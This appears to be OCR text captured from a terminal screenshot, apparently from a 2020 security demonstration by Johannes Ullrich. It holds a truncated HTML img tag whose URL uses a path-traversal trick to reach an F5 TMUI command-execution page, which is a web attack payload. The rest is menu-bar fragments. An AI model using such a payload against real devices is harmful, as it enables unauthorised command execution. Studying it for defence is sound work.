 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
Tue
f5
jullrich@MBP2019 ~ % cat > /dev/null
<img src="https://f5.sans.edu/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?comm
t">
Johannes Ullrich
Resume Ignore All Add
2020-07-07 13:39:48